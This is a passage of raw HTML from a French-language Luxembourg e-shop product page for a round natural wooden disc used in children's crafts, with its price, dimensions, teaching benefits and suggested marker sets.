ergonomiques</span></a></li></div></ul></li><li  class="level1 nav-11-8 category-item parent cat-449505"><a href="https://www.wesco-eshop.lu/inclusion-autisme/developpement-des-aptitudes-sociales.html" ><span>Développement des aptitudes sociales</span></a><ul class="level1 submenu"><span class="nav-back level1">Développement des aptitudes sociales</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/inclusion-autisme/developpement-des-aptitudes-sociales.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-11-8-1 category-item first cat-449847"><a href="https://www.wesco-eshop.lu/inclusion-autisme/developpement-des-aptitudes-sociales/les-emotions.html" ><span>Les émotions</span></a></li><li  class="level2 nav-11-8-2 category-item cat-449848"><a href="https://www.wesco-eshop.lu/inclusion-autisme/developpement-des-aptitudes-sociales/sensibilisation-a-la-difference.html" ><span>Sensibilisation à la différence</span></a></li><li  class="level2 nav-11-8-3 category-item last cat-497398"><a href="https://www.wesco-eshop.lu/inclusion-autisme/developpement-des-aptitudes-sociales/confiance-en-soi.html" ><span>Confiance en soi</span></a></li></div></ul></li><li  class="level1 nav-11-9 category-item last parent cat-783934"><a href="https://www.wesco-eshop.lu/inclusion-autisme/dys.html" ><span>DYS</span></a><ul class="level1 submenu"><span class="nav-back level1">DYS</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/inclusion-autisme/dys.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-11-9-1 category-item first cat-783938"><a href="https://www.wesco-eshop.lu/inclusion-autisme/dys/dysgraphie.html" ><span>Dysgraphie</span></a></li><li  class="level2 nav-11-9-2 category-item cat-783941"><a href="https://www.wesco-eshop.lu/inclusion-autisme/dys/dyslexie.html" ><span>Dyslexie</span></a></li><li  class="level2 nav-11-9-3 category-item cat-783942"><a href="https://www.wesco-eshop.lu/inclusion-autisme/dys/dysorthographie.html" ><span>Dysorthographie</span></a></li><li  class="level2 nav-11-9-4 category-item cat-783943"><a href="https://www.wesco-eshop.lu/inclusion-autisme/dys/dysphasie.html" ><span>Dysphasie</span></a></li><li  class="level2 nav-11-9-5 category-item cat-783935"><a href="https://www.wesco-eshop.lu/inclusion-autisme/dys/dyscalculie.html" ><span>Dyscalculie</span></a></li><li  class="level2 nav-11-9-6 category-item cat-783944"><a href="https://www.wesco-eshop.lu/inclusion-autisme/dys/dyspraxie.html" ><span>Dyspraxie</span></a></li><li  class="level2 nav-11-9-7 category-item last cat-783945"><a href="https://www.wesco-eshop.lu/inclusion-autisme/dys/dyschronie.html" ><span>Dyschronie</span></a></li></div></ul></li><div class="menu-category-cms cms-674962"></div></div></ul></li><li  class="nav-12 category-item cat-v2 current"><a href="https://www.wesco-eshop.lu/soldes.html"  class="level-top" ><span>Soldes</span></a></li><li  class="level0 nav-13 category-item last cat-v1"><a href="https://www.wesco-eshop.lu/nos-bonnes-affaires.html"  class="level-top" ><span>Nos bonnes affaires</span></a></li> <div class="nav-overlayer-desktop"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div>
</div></div></div></div><span class="nav-exit"></span></ul></li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="level0 category-item category-left">
<a href="/soldes.html" class="level-top" id="ui-id-02">
                        <span>Soldes</span></a>
                </li></div></div><div class="menu-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="level0 category-item category-right">
                     <a target="_blank" href="https://leblog.wesco.fr/" class="level-top" id="ui-id-05">
                         <span>Le Blog</span>
                     </a>
                 </li>
                 <li class="level0 category-item category-right">
                     <a href="/nos-catalogues.html" class="level-top" id="ui-id-06">
                         <span>Nos catalogues</span>
                     </a>
                 </li></div> <li class="level0 category-item nav-marque-wesco"><a href="#" class="level-top" id="ui-id-07"><span>La Marque Wesco</span></a> <div class="nav-marque-wesco-overlay"></div><div class="nav-marque-wesco-content"><div class="nav-back nav-back-marque">La Marque Wesco</div><div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!--WESCO-FR-->

<div style="display: contents;">
<!--CORPORATE-->
	                <div style="border: solid 1px #cecece; padding-bottom: 15px;">
                    <a href="https://www.wesco-group.com/" target="_blank">
                        <img style="border: none;" src="/media/wysiwyg/wesco_fr/navigation-menu/wesco-corporate.jpg" 
                        alt="Qui sommes-nous" />
                        <span style="color: #5593c9; text-transform: uppercase;">Notre ADN</span><span style="font-weight: normal; max-width: 400px;">Qui est Wesco</span>
                    </a>
                </div>
<!--PQ CHOISIR-->
                <div style="border: solid 1px #cecece; padding-bottom: 15px;">
                    <a href="https://www.wesco.fr/pourquoi-choisir-wesco.html">
                        <img style="border: none;" src="/media/wysiwyg/wesco_fr/navigation-menu/wesco-qui.jpg" 
                        alt="Qui sommes-nous" />
                        <span style="color: #5593c9; text-transform: uppercase;">Nos valeurs</span><span style="font-weight: normal; max-width: 400px;">Pourquoi choisir Wesco</span>
                    </a>
                </div>

<!--GAMMES EN ATTENTE-->
                <div style="border: solid 1px #cecece; padding-bottom: 15px;">
                    <a href="/nos-gammes.html">
                        <img style="border: none;" src="/media/wysiwyg/wesco_fr/navigation-menu/wesco-creations.jpg"
                        alt="Nos créations - Design Wesco" />
                        <span style="color: #5593c9; text-transform: uppercase;">Créateur et fabricant</span><span style="font-weight: normal;">Découvrez nos collections au design exclusif</span>
                    </a>
                </div>

<!--ENGAGEMENTS RSE-->
                <div style="border: solid 1px #cecece; padding-bottom: 15px;">
                    <a href="https://www.wesco-group.com/nos-engagements/" target="_blank">
                        <img style="border: none;" src="/media/wysiwyg/wesco_fr/navigation-menu/wesco-engagements.jpg"
                        alt="Nos engagements" />
                        <span style="color: #5593c9; text-transform: uppercase;">Nos engagements</span><span style="font-weight: normal;">Pour que les enfants éveillent le monde</span>
                    </a>
                </div>
	
            </div></div></div></div></li></div><div class="menu-mobile menu-additionnal"><li class="ui-menu-item"><a href="/tracking" class="additional-link orders ui-menu-item-wrapper">Suivi De Commande</a></li> <li class="ui-menu-item"><a href="/services-client.html" class="additional-link callus ui-menu-item-wrapper">Nous contacter</a></li> <li class="ui-menu-item"><a href="/faq.html" class="additional-link faq ui-menu-item-wrapper">FAQ questions fréquentes</a></li></div><div data-bind="scope: 'customer'"><!-- ko ifnot: customer().firstname --><div class="buttons-mobile-menu"><a href="https://www.wesco-eshop.lu/customer/account/login/" class="action primary login"><span>Me connecter</span></a> <a href="https://www.wesco-eshop.lu/customer/account/create/" class="action secondary signin"><span>Créer mon compte</span></a></div><!-- /ko --><!-- ko if: customer().firstname --><div class="buttons-mobile-menu"><a href="https://www.wesco-eshop.lu/customer/account/logout/" class="action primary logout"><span>Se déconnecter</span></a></div><!-- /ko --></div></ul></nav><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}</script></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Compte</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container">  </div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <!-- DEPRECATED: This template will be removed in version 3.17 If you're overriding or referencing this file, please update your layout and customizations accordingly. --> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }, afterRender: removeMessage" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="fVV6BtDXuv3atKb2" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>          <span id="ph-scrolltotop" class="ph-scrolltotop ph-scrolltotop-left et-hidden"></span> </div></div><div class="div-container-columns"><div class="div-left-column"><div class="div-left-column-media"><div class="product media"> <div class="product-images"> <div class="principal-image"><div class="container-image"><img alt="DISQUE&#x20;DE&#x20;BOIS&#x20;Rond" class="product-image main-image gallery-fullscreen-selector" data-fotorama="0" src="https://static.wesco.fr/media/catalog/product/cache/7ccc10e5a8277e9f8854785247b9d41d/6/3/63575_c016_210908_pd.jpg" /> </div></div>  <div class="others-images"> <div class="container-image"><img alt="DISQUE&#x20;DE&#x20;BOIS&#x20;Rond" class="product-image gallery-fullscreen-selector" data-fotorama="1" src="https://static.wesco.fr/media/catalog/product/cache/7ccc10e5a8277e9f8854785247b9d41d/6/3/63575_c171_211129_1d.jpg" /></div>     <div class="container-image"><img alt="DISQUE&#x20;DE&#x20;BOIS&#x20;Rond" class="product-image gallery-fullscreen-selector" data-fotorama="2" src="https://static.wesco.fr/media/catalog/product/cache/7ccc10e5a8277e9f8854785247b9d41d/6/3/63575_c171_211130_1.jpg" /></div>  </div></div> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a> <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"></div></div></div></div><div class="div-right-column"> <div class="marketing-options">       </div>  <div class="page-title-wrapper product mb dynamic-name"><h1 class="page-title"  > <span class="base" data-ui-id="page-title-wrapper" itemprop="name">DISQUE DE BOIS Rond</span></h1></div><div class="product-info-main">  <div class="page-title-wrapper product dk dynamic-name"><h1 class="page-title"  > <span class="base" data-ui-id="page-title-wrapper" itemprop="name">DISQUE DE BOIS Rond</span></h1></div><div class="brand-sku-review"><div class="head-brand-sku-container">  <div class="product attribute sku"><div class="value" itemprop="sku"> 63 575016 </div></div></div><div class="head-reviews-container"> </div></div><div class="product-logos-infos"><div class="product-extra-attributes"> <ul class="">        <li class="icon warranty&#x20;reinsurance"><span class="label"> Garantie 1 an </span></li>      </ul></div>  <div class="product-age"><span class="value" id="product-age-label">+ 3 ans</span></div>   <div class="product-links"><div class="description-link"><a href="#product_short_description">Voir le descriptif</a></div></div></div>    <div class="product-add-form"><form data-product-sku="63575016" action="https://www.wesco-eshop.lu/checkout/cart/add/uenc/aHR0cHM6Ly93d3cud2VzY28tZXNob3AubHUvNjM1NzUwMTYtZGlzcXVlLWRlLWJvaXMtYS1kZWNvcmVyLXJvbmQuaHRtbA~~/product/35326/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="35326" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="35326" />  <div class="product-info-price"><div class="div-left-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="35326" data-price-box="product-id-35326">   <div class="container-unit-discount"> <div class="wesc-product-item-unit unit-price">l'unité</div>    </div><div class="container-old-special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer">     <span  id="product-price-35326"  data-price-amount="3.627001" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,63 €</span></span>   <meta itemprop="price" content="3.627001" /><meta itemprop="priceCurrency" content="EUR" /></span>  </div><div class="container-eco-tax"></div></div></div><div class="div-right-price">    <div class="stock" data-option="10" id="wesco_availability" title="Disponibilité">En stock</div>      </div></div> <input name="form_key" type="hidden" value="fVV6BtDXuv3atKb2" />   <div class="product-main-actions">   <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Quantité</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Quantit&#xE9;" class="input-text qty" data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;" /></div></div> <div class="actions"><button type="submit" title="Ajouter&#x20;au&#x20;panier" class="action primary tocart primary-button-style" id="product-addtocart-button" disabled><span>Ajouter au panier</span></button> </div></div></div>    <div class="product-addto-links" data-role="add-to-links">  <div class="wishlist-cat" data-product-id="35326" data-product-type="simple"><a href="#" class="action towishlist product-addto-wishlist" data-mage-init='{"toWishList": {}}' data-name="63575016" data-post='{&quot;action&quot;:&quot;https:\/\/www.wesco-eshop.lu\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:35326,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cud2VzY28tZXNob3AubHUvNjM1NzUwMTYtZGlzcXVlLWRlLWJvaXMtYS1kZWNvcmVyLXJvbmQuaHRtbA~~&quot;}}' data-action="add-to-wishlist"></a></div> </div></div>  </form></div>  <input type="hidden" name="eligible_for_meal_vouchers" value="0"/><input type="hidden" name="product_type" value=""/>  <div class="sharing"><ul class="sharing-links"><li class="label">Partager</li>  <li><a title="Partager sur Facebook" href="https://www.facebook.com/sharer.php?u=https://www.wesco-eshop.lu/63575016-disque-de-bois-a-decorer-rond.html" target="_blank"><i class="fa fa-facebook-official">&nbsp;</i></a></li>  <li><a title="Partager sur Pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.wesco-eshop.lu/63575016-disque-de-bois-a-decorer-rond.html" target="_blank"><i class="fa fa-pinterest">&nbsp;</i></a></li> </ul></div></div><div class="product-right-description">   <div class="short-description" id="product_short_description"><h2 class="h2-product-page">Descriptif</h2><div><p>Pour des réalisations inspirées de la nature !</p><p>Ce disque de bois naturel peut être utilisé brut ou vernis, être peint ou gravé au pyrogravure pour apporter authenticité à tout type de décoration !</p></div></div><div class="product-gamme-categories">   <div class="categories-description" id="product_categories_description"><h4 class="h4-product-page">Catégories liées</h4><ul> <li> <a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/supports-a-decorer/emballages-et-decoration-de-noel-et-de-fetes.html">Emballages et décoration de Noël et de fêtes</a></li>  <li> <a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/accessoires-creatifs/allumettes-et-accessoires-en-bois.html">Allumettes et accessoires en bois</a></li> </ul></div></div>  <div class="product_info_detailed"><div class="accordion_global" id="product_accordion" data-mage-init='{"accordion":{ "active": [], "multipleCollapsible": true, "collapsible": true, "openedState": "active", "animate":{"duration":"400"} }}'>  <div  class="accordion_full"  ><div class="accordion_title" id="tab-label-wesco_tabs_more" data-role="collapsible"><h3 data-role="trigger">Les + produits</h3></div><div class="accordion_content" id="wesco_tabs_more" data-role="content">    <div><ul>   <li class="attr-row wesco_more_product"><div class="col value"><span> Produit naturel : la forme, le diamètre et la présence d&#039;écorce sont variables.</span></div></li>   </ul> <ul class="more_icons">     </ul></div> </div></div>   <div  class="accordion_full"  ><div class="accordion_title" id="tab-label-wesco_tabs_features" data-role="collapsible"><h3 data-role="trigger">Caractéristiques techniques</h3></div><div class="accordion_content" id="wesco_tabs_features" data-role="content">    <div><ul>  <li class="attr-row wesco_dimension_product"><div class="col label"><span class="label"><strong> Dimensions</strong></span></div><div class="col value"> <span> Ø 15 à 17 cm - ép: 2 cm.</span> </div></li>   <li class="attr-row wesco_color_choice"><div class="col label"><span class="label"><strong> Coloris</strong></span></div><div class="col value"> <span> NATUREL</span> </div></li>   </ul></div> </div></div>           </div></div>     <div class="product info-bottom">  <div class="attr-row wesco_more_peda_val"><div class="image_back"><h2 class="title">+ Pédagogique</h2><div class="col value"><span><ul><li>Développe le calme</li><li> Encourager l&#039;expression personnelle</li><li> Encourager la créativité</li><li> Favoriser la concentration</li><li> Exercer la motricité fine</li></ul></span></div></div></div></div>      </div></div></div></main><div class="page-main-pagebuilder-attributes">  </div><div class="page-main page-main-details"><div class="columns"><div class="column main"><div class="product-recommendations-wrapper">   <div id="product-recommendations-list-crosssell" class="product-recommendations-list product-recommendations-list-crosssell"><h2>A acheter avec</h2><ol id="wesco-crosssell">  <li> <div class="product-details"><a class="recommend-item product-url" href="https://www.wesco-eshop.lu/57613171-marqueurs-peinture-pastel-posca-pointe-moyenne-conique-posca.html">  <span class="product-image-container product-image-container-19469"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://static.wesco.fr/media/catalog/product/cache/680bb6906182e0ae5910c76af6e7797e/5/7/57613_190717_p.jpg" loading="lazy" width="240" height="240" alt="MARQUEURS&#x20;PEINTURE&#x20;POSCA&#x20;Pointe&#x20;moyenne&#x20;&#x28;conique&#x29;&#x20;-&#x20;Pastel"/></span></span>  <style>.product-image-container-19469 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 240;
}
.product-image-container-19469 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-19469 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style> <p class="product-name">MARQUEURS PEINTURE POSCA Pointe moyenne (conique) - Pastel</p><div class="price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="19469" data-price-box="product-id-19469">   <div class="container-unit-discount"> <div class="wesc-product-item-unit unit-price">les 8</div>    </div><div class="container-old-special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" >     <span  id="product-price-19469"  data-price-amount="32.994001" data-price-type="finalPrice" class="price-wrapper " ><span class="price">32,99 €</span></span>  </span>  </div><div class="container-eco-tax"></div></div></div></a></div></li>    <li> <div class="product-details"><a class="recommend-item product-url" href="https://www.wesco-eshop.lu/61043171-marqueurs-courts-gouache-skrib-couleurs-funs-pebeo.html">  <span class="product-image-container product-image-container-27610"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://static.wesco.fr/media/catalog/product/cache/680bb6906182e0ae5910c76af6e7797e/6/1/61043_c171_211011_p.jpg" loading="lazy" width="240" height="240" alt="MARQUEURS&#x20;COURTS&#x20;GOUACHE&#x20;Skrib&#x20;Couleurs&#x20;funs"/></span></span>  <style>.product-image-container-27610 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 240;
}
.product-image-container-27610 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-27610 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style> <p class="product-name">MARQUEURS COURTS GOUACHE Skrib Couleurs funs</p><div class="price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="27610" data-price-box="product-id-27610">   <div class="container-unit-discount"> <div class="wesc-product-item-unit unit-price">les 6</div>    </div><div class="container-old-special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" >     <span  id="product-price-27610"  data-price-amount="18.135001" data-price-type="finalPrice" class="price-wrapper " ><span class="price">18,14 €</span></span>  </span>  </div><div class="container-eco-tax"></div></div></div></a></div></li>  </ol></div> <div id="algoliaRecommend"><div id="relatedProducts" class="recommend-component relatedProducts"></div></div></div></div></div></div><footer class="page-footer"><div><style>#html-body [data-pb-style=UGNQYW7],#html-body [data-pb-style=WYEE4ER]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=UGNQYW7]{justify-content:center;display:flex;flex-direction:column;background-color:#404041;padding-left:10px;padding-right:10px}#html-body [data-pb-style=WYEE4ER]{text-align:center;margin-top:5px;padding-top:5px;padding-bottom:5px;align-self:stretch}#html-body [data-pb-style=YJ9EQEV]{display:flex;width:100%}#html-body [data-pb-style=CGOMF3G],#html-body [data-pb-style=PQ9OGR5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:20%;align-self:stretch}#html-body [data-pb-style=PQ9OGR5]{justify-content:center;text-align:center}#html-body [data-pb-style=UH83M2D]{border-style:none}#html-body [data-pb-style=P219NJI],#html-body [data-pb-style=PCF8RJE]{max-width:100%;height:auto}#html-body [data-pb-style=VX749AQ]{text-align:left}#html-body [data-pb-style=J6UFAFW]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:20%;align-self:stretch}#html-body [data-pb-style=FXOYK50]{border-style:none}#html-body [data-pb-style=CQYYWIK],#html-body [data-pb-style=W73N4C4]{max-width:100%;height:auto}#html-body [data-pb-style=PAIJ2DW]{text-align:left}#html-body [data-pb-style=U02KBOR]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:20%;align-self:stretch}#html-body [data-pb-style=J9G2CQ3]{border-style:none}#html-body [data-pb-style=DMX6NKU],#html-body [data-pb-style=KVKYK51]{max-width:100%;height:auto}#html-body [data-pb-style=HNY4T7E]{text-align:left}#html-body [data-pb-style=Y85AI73]{justify-content:flex-start;display:flex;flex-direction:column;width:20%;align-self:stretch}#html-body [data-pb-style=E7J7RP3],#html-body [data-pb-style=NK14FJT],#html-body [data-pb-style=Y85AI73]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NK14FJT]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=E7J7RP3]{margin-top:5px;align-self:stretch}#html-body [data-pb-style=HN42EBG]{display:flex;width:100%}#html-body [data-pb-style=NLVK565],#html-body [data-pb-style=V8JM25F],#html-body [data-pb-style=VF0VPY2],#html-body [data-pb-style=Y33FTUJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%}#html-body [data-pb-style=NLVK565],#html-body [data-pb-style=VF0VPY2],#html-body [data-pb-style=Y33FTUJ]{margin-top:5px;padding-left:5px;padding-top:5px;padding-right:5px;align-self:stretch}#html-body [data-pb-style=V8JM25F]{text-align:center;align-self:flex-start}#html-body [data-pb-style=ERJO2PJ],#html-body [data-pb-style=SS5TJXE]{text-align:center;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=AEWUM1X]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HSE73VV]{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=YT2T9YM]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=LBT8PCS]{padding-left:10px;padding-right:10px}#html-body [data-pb-style=NG7BCU1]{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K8XTY8V]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=G53LVNM],#html-body [data-pb-style=RWS5SD8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RWS5SD8]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G53LVNM]{align-self:stretch}#html-body [data-pb-style=XN03LPF]{display:flex;width:100%}#html-body [data-pb-style=YYDCMLB]{justify-content:center;display:flex;flex-direction:column;background-color:#f0f0f0;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:calc(33.3333% - 10px);margin:5px;padding:5px;align-self:stretch}#html-body [data-pb-style=WTURIGL]{border-style:none}#html-body [data-pb-style=D2RHQ5C],#html-body [data-pb-style=XYT2F5S]{max-width:100%;height:auto}#html-body [data-pb-style=LQKX6NS]{justify-content:center;display:flex;flex-direction:column;background-color:#f0f0f0;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:calc(33.3333% - 10px);margin:5px;padding:5px;align-self:stretch}#html-body [data-pb-style=R4C38VS]{border-style:none}#html-body [data-pb-style=FCLBJYR],#html-body [data-pb-style=NY1L9RH]{max-width:100%;height:auto}#html-body [data-pb-style=AFVHXTT],#html-body [data-pb-style=GFEGNLI]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GFEGNLI]{justify-content:center;background-color:#f0f0f0;width:calc(33.3333% - 10px);margin:5px;padding:5px;align-self:stretch}#html-body [data-pb-style=AFVHXTT]{justify-content:flex-start}#html-body [data-pb-style=G2LUOIC]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=TPY4M0L]{margin-left:10px;margin-right:10px}#html-body [data-pb-style=D6K9KFP]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}@media only screen and (max-width: 768px) { #html-body [data-pb-style=FXOYK50],#html-body [data-pb-style=J9G2CQ3],#html-body [data-pb-style=R4C38VS],#html-body [data-pb-style=UH83M2D],#html-body [data-pb-style=WTURIGL]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
.titre-oswald {font-family: 'Oswald', sans-serif;}
.titre-oswald h2 {margin-top: 1rem; margin-bottom: 1rem;}
.flex-row .footer-wesco-24{
max-width: 100%; display: block;}
.accordion-title {font-weight: normal;}

@media only screen and (min-width: 960px) {
.mobile-hidden {display: block;}
.footer-accordion {
        padding: 0px 5px;}
.footer-wesco-border-right {
        border-right: solid 1px #cecece;}}

@media all and (max-width: 959px){
.mea-max-50 {max-width: 50%; padding: 2px;}
.mobile-hidden {display: none;}
.footer-wesco-reseaux .pagebuilder-column-line .pagebuilder-column {flex-basis: 16%;}
.footer-accordion {
        padding: 0px 10px;}
.footer-wesco-border-right {
        border-bottom: solid 1px #cecece;}}
</style></div><div class="footer-wesco-24" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="UGNQYW7"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="10" data-element="main" data-pb-style="WYEE4ER"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="YJ9EQEV"><div class="pagebuilder-column mobile-hidden" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CGOMF3G"></div><div class="pagebuilder-column mea-max-50" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PQ9OGR5"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="UH83M2D"><a href="/tracking/" target="" data-link-type="default" title="Suivi de commande" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-suivi-2025.png" alt="Suivi de commande" title="Suivi de commande" data-element="desktop_image" data-pb-style="P219NJI"><img class="pagebuilder-mobile-only" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-suivi-2025.png" alt="Suivi de commande" title="Suivi de commande" data-element="mobile_image" data-pb-style="PCF8RJE"></a></figure><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="VX749AQ"><p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" title="Suivre ma commande" href="/tracking/">Suivre ma commande</a></span></p></div></div><div class="pagebuilder-column mea-max-50" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J6UFAFW"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="FXOYK50"><a href="/faq.html#devis" target="" data-link-type="default" title="Devis en ligne" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-devis-2025.png" alt="Devis en ligne" title="Devis en ligne" data-element="desktop_image" data-pb-style="W73N4C4"><img class="pagebuilder-mobile-only" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-devis-2025.png" alt="Devis en ligne" title="Devis en ligne" data-element="mobile_image" data-pb-style="CQYYWIK"></a></figure><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="PAIJ2DW"><p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" title="Devis en ligne" href="/faq.html#devis">Devis en ligne</a></span></p></div></div><div class="pagebuilder-column mea-max-50" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="U02KBOR"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="J9G2CQ3"><a href="/services-client.html" target="" data-link-type="default" title="Service client" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-service-2025.png" alt="Service client" title="Service client" data-element="desktop_image" data-pb-style="KVKYK51"><img class="pagebuilder-mobile-only" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-service-2025.png" alt="Service client" title="Service client" data-element="mobile_image" data-pb-style="DMX6NKU"></a></figure><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="HNY4T7E"><p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" title="Service client" href="/services-client.html">Service client</a></span></p></div></div><div class="pagebuilder-column mobile-hidden" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y85AI73"></div></div></div></div></div><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="NK14FJT"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" 